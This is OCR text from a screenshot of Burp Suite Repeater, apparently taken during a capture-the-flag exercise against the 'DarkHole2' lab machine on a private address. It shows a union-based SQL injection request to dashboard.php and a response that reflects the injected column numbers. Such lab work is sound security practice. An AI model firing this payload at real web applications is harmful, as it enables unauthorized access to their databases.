 Aplicaciones Lugares Sistema
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
SQL-DarkHole2 × +
Send Cancel < > Target: http://192.168.153.131 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=2'+union+select+1,2,3,4,5,6--+- HTTP/1.1
2 Host: 192.168.153.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://192.168.153.131/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9
10 Cookie: PHPSESSID=mkkhte17spuoq1nc6c2ejmmvna
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
Logout
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer
INSPECTOR
Done 5,070 bytes | 185 millis
Let's
Tilix: burpsuite Burp Suite Community ...